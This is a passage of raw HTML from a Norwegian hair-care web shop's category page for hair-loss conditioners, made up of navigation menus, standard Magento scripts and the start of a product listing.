href="https://dadashop.no/balsam/vare-merker/lanza.html" class=""><span>Lanza</span></a></li><li  class="li-item level2 nav-2-2-5 size-small category-item"><a href="https://dadashop.no/balsam/vare-merker/evo.html" class=""><span>Evo</span></a></li><li  class="li-item level2 nav-2-2-6 size-small category-item"><a href="https://dadashop.no/balsam/vare-merker/oribe.html" class=""><span>Oribe</span></a></li><li  class="li-item level2 nav-2-2-7 size-small category-item"><a href="https://dadashop.no/balsam/vare-merker/depot.html" class=""><span>Depot</span></a></li><li  class="li-item level2 nav-2-2-8 size-small category-item"><a href="https://dadashop.no/balsam/vare-merker/randco.html" class=""><span>R+Co</span></a></li><li  class="li-item level2 nav-2-2-9 size-small category-item"><a href="https://dadashop.no/balsam/vare-merker/alterna.html" class=""><span>Alterna</span></a></li><li  class="li-item level2 nav-2-2-10 size-small category-item"><a href="https://dadashop.no/balsam/vare-merker/r-co-bleu.html" class=""><span>R+Co BLEU</span></a></li><li  class="li-item level2 nav-2-2-11 size-small category-item"><a href="https://dadashop.no/balsam/vare-merker/aveda.html" class=""><span>Aveda</span></a></li><li  class="li-item level2 nav-2-2-12 size-small category-item"><a href="https://dadashop.no/balsam/vare-merker/iles-formula.html" class=""><span>Iles formula</span></a></li><li  class="li-item level2 nav-2-2-13 size-small category-item last"><a href="https://dadashop.no/balsam/vare-merker/dada.html" class=""><span>Dada</span></a></li></ul></div></div></div></div></li></ul></div><div class="navpro-col navpro-col-3"><div style="overflow: hidden; max-height: 350px;">
    
</div></div></div></div><span class="navpro-shevron"></span></div></li><li  class="li-item level0 nav-3 size-fullwidth category-item level-top parent"><a href="https://dadashop.no/harkur.html" class="level-top"><span>Hårkur</span></a><div class="navpro-dropdown navpro-dropdown-level1 size-fullwidth" data-level="0"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-9"><ul class="children multicolumn multicolumn-4" data-columns="4"><li  class="li-item level1 nav-3-1 size-small category-item first parent-expanded"><a href="https://dadashop.no/harkur/typer.html" class=""><span>Hårtype</span></a><div class="navpro-dropdown-expanded navpro-dropdown-level2 size-small" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-3-1-1 size-small category-item first"><a href="https://dadashop.no/harkur/typer/alle-hartyper.html" class=""><span>Alle Hårtyper</span></a></li><li  class="li-item level2 nav-3-1-2 size-small category-item"><a href="https://dadashop.no/harkur/typer/normalt-har.html" class=""><span>Normalt hår</span></a></li><li  class="li-item level2 nav-3-1-3 size-small category-item"><a href="https://dadashop.no/harkur/typer/tort-har.html" class=""><span>Tørt hår</span></a></li><li  class="li-item level2 nav-3-1-4 size-small category-item"><a href="https://dadashop.no/harkur/typer/farget-har.html" class=""><span>Farget hår</span></a></li><li  class="li-item level2 nav-3-1-5 size-small category-item"><a href="https://dadashop.no/harkur/typer/blondt-har.html" class=""><span>Blondt hår</span></a></li><li  class="li-item level2 nav-3-1-6 size-small category-item"><a href="https://dadashop.no/harkur/typer/kroller.html" class=""><span>Krøller</span></a></li><li  class="li-item level2 nav-3-1-7 size-small category-item"><a href="https://dadashop.no/harkur/typer/stripet-bleket.html" class=""><span>Stripet/bleket</span></a></li><li  class="li-item level2 nav-3-1-8 size-small category-item"><a href="https://dadashop.no/harkur/typer/haravfall.html" class=""><span>Håravfall</span></a></li><li  class="li-item level2 nav-3-1-9 size-small category-item last"><a href="https://dadashop.no/harkur/typer/hodebunn.html" class=""><span>Hodebunn</span></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-3-2 size-small category-item last parent-expanded"><a href="https://dadashop.no/harkur/vare-merker.html" class=""><span>Merker</span></a><div class="navpro-dropdown-expanded navpro-dropdown-level2 size-small" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-3-2-1 size-small category-item first"><a href="https://dadashop.no/harkur/vare-merker/kms.html" class=""><span>KMS</span></a></li><li  class="li-item level2 nav-3-2-2 size-small category-item"><a href="https://dadashop.no/harkur/vare-merker/joico.html" class=""><span>Joico</span></a></li><li  class="li-item level2 nav-3-2-3 size-small category-item"><a href="https://dadashop.no/harkur/vare-merker/bumble-bumble.html" class=""><span>Bumble &amp; bumble</span></a></li><li  class="li-item level2 nav-3-2-4 size-small category-item"><a href="https://dadashop.no/harkur/vare-merker/lanza.html" class=""><span>Lanza</span></a></li><li  class="li-item level2 nav-3-2-5 size-small category-item"><a href="https://dadashop.no/harkur/vare-merker/evo.html" class=""><span>Evo</span></a></li><li  class="li-item level2 nav-3-2-6 size-small category-item"><a href="https://dadashop.no/harkur/vare-merker/oribe.html" class=""><span>Oribe</span></a></li><li  class="li-item level2 nav-3-2-7 size-small category-item"><a href="https://dadashop.no/harkur/vare-merker/alterna.html" class=""><span>Alterna</span></a></li><li  class="li-item level2 nav-3-2-8 size-small category-item"><a href="https://dadashop.no/harkur/vare-merker/r-co-bleu.html" class=""><span>R+Co BLEU</span></a></li><li  class="li-item level2 nav-3-2-9 size-small category-item"><a href="https://dadashop.no/harkur/vare-merker/aveda.html" class=""><span>Aveda</span></a></li><li  class="li-item level2 nav-3-2-10 size-small category-item last"><a href="https://dadashop.no/harkur/vare-merker/iles-formula.html" class=""><span>Iles formula</span></a></li></ul></div></div></div></div></li></ul></div><div class="navpro-col navpro-col-3"><div style="overflow: hidden; max-height: 350px;">
    
</div></div></div></div><span class="navpro-shevron"></span></div></li><li  class="li-item level0 nav-4 size-fullwidth category-item level-top parent"><a href="https://dadashop.no/styling.html" class="level-top"><span>Styling</span></a><div class="navpro-dropdown navpro-dropdown-level1 size-fullwidth" data-level="0"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-9"><ul class="children multicolumn multicolumn-4" data-columns="4"><li  class="li-item level1 nav-4-1 size-small category-item first parent-expanded"><a href="https://dadashop.no/styling/typer.html" class=""><span>Typer</span></a><div class="navpro-dropdown-expanded navpro-dropdown-level2 size-small" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-4-1-1 size-small category-item first"><a href="https://dadashop.no/styling/typer/all-styling.html" class=""><span>All styling</span></a></li><li  class="li-item level2 nav-4-1-2 size-small category-item"><a href="https://dadashop.no/styling/typer/voks.html" class=""><span>Voks</span></a></li><li  class="li-item level2 nav-4-1-3 size-small category-item"><a href="https://dadashop.no/styling/typer/harspray.html" class=""><span>Hårspray</span></a></li><li  class="li-item level2 nav-4-1-4 size-small category-item"><a href="https://dadashop.no/styling/typer/oljer.html" class=""><span>Oljer</span></a></li><li  class="li-item level2 nav-4-1-5 size-small category-item"><a href="https://dadashop.no/styling/typer/saltvannsspray.html" class=""><span>Saltvannsspray</span></a></li><li  class="li-item level2 nav-4-1-6 size-small category-item"><a href="https://dadashop.no/styling/typer/pudder.html" class=""><span>Pudder</span></a></li><li  class="li-item level2 nav-4-1-7 size-small category-item"><a href="https://dadashop.no/styling/typer/kroller.html" class=""><span>Krøller</span></a></li><li  class="li-item level2 nav-4-1-8 size-small category-item"><a href="https://dadashop.no/styling/typer/skum.html" class=""><span>Skum</span></a></li><li  class="li-item level2 nav-4-1-9 size-small category-item"><a href="https://dadashop.no/styling/typer/tekstur.html" class=""><span>Tekstur</span></a></li><li  class="li-item level2 nav-4-1-10 size-small category-item"><a href="https://dadashop.no/styling/typer/leave-in.html" class=""><span>Leave in</span></a></li><li  class="li-item level2 nav-4-1-11 size-small category-item"><a href="https://dadashop.no/styling/typer/shine.html" class=""><span>Glans</span></a></li><li  class="li-item level2 nav-4-1-12 size-small category-item"><a href="https://dadashop.no/styling/typer/retting.html" class=""><span>Utglattende</span></a></li><li  class="li-item level2 nav-4-1-13 size-small category-item"><a href="https://dadashop.no/styling/typer/gel.html" class=""><span>Gel</span></a></li><li  class="li-item level2 nav-4-1-14 size-small category-item"><a href="https://dadashop.no/styling/typer/dry-shampoo.html" class=""><span>Tørrshampoo</span></a></li><li  class="li-item level2 nav-4-1-15 size-small category-item"><a href="https://dadashop.no/styling/typer/varmebeskyttende.html" class=""><span>Varmebeskytter</span></a></li><li  class="li-item level2 nav-4-1-16 size-small category-item"><a href="https://dadashop.no/styling/typer/volum.html" class=""><span>Volum</span></a></li><li  class="li-item level2 nav-4-1-17 size-small category-item last"><a href="https://dadashop.no/styling/typer/elektrisk.html" class=""><span>Elektrisk</span></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-4-2 size-small category-item last parent-expanded"><a href="https://dadashop.no/styling/vare-merker.html" class=""><span>Merker</span></a><div class="navpro-dropdown-expanded navpro-dropdown-level2 size-small" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-4-2-1 size-small category-item first"><a href="https://dadashop.no/styling/vare-merker/kms.html" class=""><span>KMS</span></a></li><li  class="li-item level2 nav-4-2-2 size-small category-item"><a href="https://dadashop.no/styling/vare-merker/joico.html" class=""><span>Joico</span></a></li><li  class="li-item level2 nav-4-2-3 size-small category-item"><a href="https://dadashop.no/styling/vare-merker/bumble-bumble.html" class=""><span>Bumble &amp; bumble</span></a></li><li  class="li-item level2 nav-4-2-4 size-small category-item"><a href="https://dadashop.no/styling/vare-merker/lanza.html" class=""><span>Lanza</span></a></li><li  class="li-item level2 nav-4-2-5 size-small category-item"><a href="https://dadashop.no/styling/vare-merker/evo.html" class=""><span>Evo</span></a></li><li  class="li-item level2 nav-4-2-6 size-small category-item"><a href="https://dadashop.no/styling/vare-merker/oribe.html" class=""><span>Oribe</span></a></li><li  class="li-item level2 nav-4-2-7 size-small category-item"><a href="https://dadashop.no/styling/vare-merker/randco.html" class=""><span>R+Co</span></a></li><li  class="li-item level2 nav-4-2-8 size-small category-item"><a href="https://dadashop.no/styling/vare-merker/alterna.html" class=""><span>Alterna</span></a></li><li  class="li-item level2 nav-4-2-9 size-small category-item"><a href="https://dadashop.no/styling/vare-merker/depot.html" class=""><span>Depot</span></a></li><li  class="li-item level2 nav-4-2-10 size-small category-item"><a href="https://dadashop.no/styling/vare-merker/r-co-bleu.html" class=""><span>R+Co BLEU</span></a></li><li  class="li-item level2 nav-4-2-11 size-small category-item"><a href="https://dadashop.no/styling/vare-merker/aveda.html" class=""><span>Aveda</span></a></li><li  class="li-item level2 nav-4-2-12 size-small category-item last"><a href="https://dadashop.no/styling/vare-merker/iles-formula.html" class=""><span>Iles formula</span></a></li></ul></div></div></div></div></li></ul></div><div class="navpro-col navpro-col-3"><div style="overflow: hidden; max-height: 350px;">
    
</div></div></div></div><span class="navpro-shevron"></span></div></li><li  class="li-item level0 nav-5 size-fullwidth category-item level-top parent"><a href="https://dadashop.no/type.html" class="level-top"><span>Skjegg</span></a><div class="navpro-dropdown navpro-dropdown-level1 size-fullwidth" data-level="0"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-9"><ul class="children multicolumn multicolumn-4" data-columns="4"><li  class="li-item level1 nav-5-1 size-small category-item first parent-expanded"><a href="https://dadashop.no/type/oljer.html" class=""><span>Typer</span></a><div class="navpro-dropdown-expanded navpro-dropdown-level2 size-small" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-5-1-1 size-small category-item first"><a href="https://dadashop.no/type/oljer/olje.html" class=""><span>Olje</span></a></li><li  class="li-item level2 nav-5-1-2 size-small category-item last"><a href="https://dadashop.no/type/oljer/skjegg-voks.html" class=""><span>Skjegg voks</span></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-5-2 size-small category-item last parent-expanded"><a href="https://dadashop.no/type/kremer.html" class=""><span>Merker</span></a><div class="navpro-dropdown-expanded navpro-dropdown-level2 size-small" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-5-2-1 size-small category-item first last"><a href="https://dadashop.no/type/kremer/depot.html" class=""><span>Depot</span></a></li></ul></div></div></div></div></li></ul></div><div class="navpro-col navpro-col-3"><div style="overflow: hidden; max-height: 350px;">
    
</div></div></div></div><span class="navpro-shevron"></span></div></li><li  class="li-item level0 nav-6 size-fullwidth category-item level-top parent"><a href="https://dadashop.no/hud.html" class="level-top"><span>Hud</span></a><div class="navpro-dropdown navpro-dropdown-level1 size-fullwidth" data-level="0"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-9"><ul class="children multicolumn multicolumn-4" data-columns="4"><li  class="li-item level1 nav-6-1 size-small category-item first parent-expanded"><a href="https://dadashop.no/hud/tyoer.html" class=""><span>Typer</span></a><div class="navpro-dropdown-expanded navpro-dropdown-level2 size-small" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-6-1-1 size-small category-item first"><a href="https://dadashop.no/hud/tyoer/barberblader.html" class=""><span>Barberblader</span></a></li><li  class="li-item level2 nav-6-1-2 size-small category-item"><a href="https://dadashop.no/hud/tyoer/after-shave.html" class=""><span>Aftershave</span></a></li><li  class="li-item level2 nav-6-1-3 size-small category-item"><a href="https://dadashop.no/hud/tyoer/body-wash.html" class=""><span>Bodywash</span></a></li><li  class="li-item level2 nav-6-1-4 size-small category-item"><a href="https://dadashop.no/hud/tyoer/barber-sape.html" class=""><span>Barber krem/såpe</span></a></li><li  class="li-item level2 nav-6-1-5 size-small category-item"><a href="https://dadashop.no/hud/tyoer/body-lotion.html" class=""><span>Bodylotion</span></a></li><li  class="li-item level2 nav-6-1-6 size-small category-item"><a href="https://dadashop.no/hud/tyoer/ansikts-krem.html" class=""><span>Ansiktskrem</span></a></li><li  class="li-item level2 nav-6-1-7 size-small category-item"><a href="https://dadashop.no/hud/tyoer/under-eye-cream.html" class=""><span>Under eye cream</span></a></li><li  class="li-item level2 nav-6-1-8 size-small category-item"><a href="https://dadashop.no/hud/tyoer/pre-shave.html" class=""><span>Pre-shave</span></a></li><li  class="li-item level2 nav-6-1-9 size-small category-item last"><a href="https://dadashop.no/hud/tyoer/rens.html" class=""><span>Rens</span></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-6-2 size-small category-item last parent-expanded"><a href="https://dadashop.no/hud/merker.html" class=""><span>Merker</span></a><div class="navpro-dropdown-expanded navpro-dropdown-level2 size-small" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-6-2-1 size-small category-item first"><a href="https://dadashop.no/hud/merker/depot.html" class=""><span>Depot</span></a></li><li  class="li-item level2 nav-6-2-2 size-small category-item"><a href="https://dadashop.no/hud/merker/oribe.html" class=""><span>Oribe</span></a></li><li  class="li-item level2 nav-6-2-3 size-small category-item"><a href="https://dadashop.no/hud/merker/evo.html" class=""><span>Evo</span></a></li><li  class="li-item level2 nav-6-2-4 size-small category-item last"><a href="https://dadashop.no/hud/merker/aveda.html" class=""><span>Aveda</span></a></li></ul></div></div></div></div></li></ul></div><div class="navpro-col navpro-col-3"><div style="overflow: hidden; max-height: 350px;">
    
</div></div></div></div><span class="navpro-shevron"></span></div></li><li  class="li-item level0 nav-7 size-fullwidth category-item level-top"><a href="https://dadashop.no/gavekort-20.html" class="level-top"><span>Gavekort</span></a></li><li  class="li-item level0 nav-8 size-fullwidth category-item last level-top"><a href="https://dadashop.no/alle-produkter.html" class="level-top"><span>Alle produkter</span></a></li>            </ul>
    <div class="navpro-mobile"></div>

    </nav>
<script data-breeze-remove>
require(['jquery'], function ($) {
    var $menu = $('#navpro-topnav'),
        components = $menu.data('mageInitLazy'),
        menu = $menu.get(0),
        mql;

    /**
     * Check media query and initialize Navigationpro menu
     *
     * @return {Boolean} Media query match result
     */
    function checkAndInit(mql) {
        if (mql.matches) {
            $.each(components, function (component, settings) {
                require([component], function (factory) {
                    factory(settings, menu);
                });
            });
        }

        return mql.matches;
    }

    /**
     * Click listener in menu toggler on mobile
     *
     * @param  {jQuery.Event} event
     */
    function clickWhenNotInited(event) {
        var $toggler = $(event.target),
            loader = 'https://dadashop.no/static/version1768711919/frontend/Local/argento-luxury-custom/nb_NO/images/loader-2.gif';

        $toggler.css({
            backgroundImage: 'url(' + loader + ')',
            backgroundSize: '180px',
            backgroundPosition: 'center'
        });
        $(document).one('navprocreate', function () {
            $toggler.css({
                backgroundImage: '',
                backgroundSize: '',
                backgroundPosition: ''
            });
            $menu.data('swissupNavpro').toggle();
        });
        checkAndInit(matchMedia('all'));
    }

    mql = matchMedia('(min-width: 768px)');

    if (!checkAndInit(mql)) {
        mql.addListener(checkAndInit);
        $('[data-action=toggle-nav]').one('click', clickWhenNotInited);
    }
})
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="category-view"><div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Hårtap</span>    </h1>
    </div>
</div><div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://dadashop.no/"
                   title="Gå til hjemmesiden">
                    Hjem                </a>
                        </li>
                    <li class="item category4">
                            <a href="https://dadashop.no/balsam.html"
                   title="">
                    Balsam                </a>
                        </li>
                    <li class="item category40">
                            <a href="https://dadashop.no/balsam/typer.html"
                   title="">
                    Hårtype                </a>
                        </li>
                    <li class="item category110">
                            <strong>Hårtap</strong>
                        </li>
            </ul>
</div>
<div class="columns"><div class="column main"><input name="form_key" type="hidden" value="cU77FLo5TQDtqaxp" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/dadashop.no\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/dadashop.no\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/dadashop.no\/","customerLoginUrl":"https:\/\/dadashop.no\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}},"config":{"renderTemplate":null,"tracks":{"renderTemplate":true}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fdadashop.no\u002Fstatic\u002Fversion1768711919\u002Ffrontend\u002FLocal\u002Fargento\u002Dluxury\u002Dcustom\u002Fnb_NO\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","ajaxpro-reinit"],"catalog\/product_compare\/remove":["compare-products","ajaxpro-reinit"],"catalog\/product_compare\/clear":["compare-products","ajaxpro-reinit"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","ajaxpro-cart"],"checkout\/cart\/delete":["cart","ajaxpro-cart"],"checkout\/cart\/updatepost":["cart","ajaxpro-cart"],"checkout\/cart\/updateitemoptions":["cart","ajaxpro-cart"],"checkout\/cart\/couponpost":["cart","ajaxpro-cart"],"checkout\/cart\/estimatepost":["cart","ajaxpro-cart"],"checkout\/cart\/estimateupdatepost":["cart","ajaxpro-cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","ajaxpro-reinit"],"wishlist\/index\/remove":["wishlist","ajaxpro-reinit"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","ajaxpro-cart"],"wishlist\/index\/fromcart":["wishlist","cart","ajaxpro-cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/dadashop.no\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","ajaxpro-reinit","ajaxpro-cart","ajaxpro-product","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fdadashop.no\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent","ajaxpro-reinit","ajaxpro-cart","ajaxpro-product"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fdadashop.no\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/dadashop.no\/page_cache\/block\/render\/id\/110\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_110","breeze_customer_logged_out"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/index.php\/balsam\/typer\/haravfall.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/dadashop.no\/balsam\/typer\/haravfall.html","formKey":"cU77FLo5TQDtqaxp","post":false}}'>
                                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Vise som</strong>
                                                <strong title="Rutenett"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Rutenett</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="Liste"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Liste</span>
                    </a>
                                        </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">2</span> Produkter    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sorter etter</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Posisjon            </option>
                    <option value="name"
                                >
                Produktnavn            </option>
                    <option value="price"
                                >
                Pris            </option>
            </select>
            <a title="Angi&#x20;synkende&#x20;retning"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Angi synkende retning</span>
        </a>
    </div>
                        </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
    
    <div class="products wrapper grid products-grid">
                <ol class="products list items product-items">
                                        <li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        <div class="prolabels-wrapper">
                                                                        <a href="https://dadashop.no/lanza-healing-nourish-conditioner-250-ml.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-90">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://dadashop.no/media/catalog/product/cache/0b7fc1d5eaf2586ac81f1f5540497f12/s/t/stim.jpg"
            loading="lazy"
            width="280"
            height="420"
            alt="Lanza&#x20;healing&#x20;nourish&#x20;stimultaing&#x20;conditioner&#x20;250&#x20;ml"/></span>
</span>
<style>.product-image-container-90 {
    width: 280px;
}
.product-image-container-90 span.product-image-wrapper {
    padding-bottom: 150%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-90");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-90  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150%";
}</script>                                                    </a>
                                            </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://dadashop.no/lanza-healing-nourish-conditioner-250-ml.html">
                                Lanza healing nourish stimultaing conditioner 250 ml                            </a>
                        </strong>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="90" data-price-box="product-id-90">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-90"                data-price-amount="340"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">kr 340,00</span></span>
        </span>

</div>
                        
                                                
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
    <div class="actions-primary">
                                <form data-role="tocart-form" action="https://dadashop.no/checkout/cart/add/uenc/aHR0cHM6Ly9kYWRhc2hvcC5uby9pbmRleC5waHAvYmFsc2FtL3R5cGVyL2hhcmF2ZmFsbC5odG1s/product/90/" method="post">
                <input type="hidden" name="product" value="90">
                <input type="hidden" name="uenc" value="aHR0cHM6Ly9kYWRhc2hvcC5uby9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5a1lXUmhjMmh2Y0M1dWJ5OXBibVJsZUM1d2FIQXZZbUZzYzJGdEwzUjVjR1Z5TDJoaGNtRjJabUZzYkM1b2RHMXMvcHJvZHVjdC85MC8~">
                <input name="form_key" type="hidden" value="cU77FLo5TQDtqaxp" />                <button type="submit"
                        title="Legg i handlekurv"
                        class="action tocart primary">
                    <span>Legg i handlekurv</span>
                </button>
            </form>
            </div>
    <div data-role="add-to-links" class="actions-secondary">
                    <a href="#"
               class="action towishlist"
               title="Legg til i ønskeliste"
               aria-label="Legg til i ønskeliste"
               data-post='{"action":"https:\/\/dadashop.no\/wishlist\/index\/add\/","data":{"product":90,"uenc":"aHR0cHM6Ly9kYWRhc2hvcC5uby9pbmRleC5waHAvYmFsc2FtL3R5cGVyL2hhcmF2ZmFsbC5odG1s"}}'
               data-action="add-to-wishlist"
               role="button">
                <span>Legg til i ønskeliste</span>
            </a>
                                    <a href="#"
               class="action tocompare"
               title="Legg til sammenligning"
               aria-label="Legg til sammenligning"
